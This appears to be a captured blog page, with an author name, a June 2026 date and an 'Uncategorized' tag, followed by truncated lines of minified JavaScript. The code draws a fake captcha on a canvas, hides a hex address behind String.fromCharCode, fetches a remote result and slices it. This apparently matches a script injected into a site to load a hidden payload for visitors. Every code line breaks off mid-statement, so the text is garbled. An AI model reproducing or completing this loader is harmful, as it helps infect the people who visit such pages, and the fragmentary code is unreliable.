
Raahl Sharma`
June 15, 2026
Uncategorized
Hash Value:
acad1b83230ca938e8fff78ad943bb81
Update: 2026-06-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(13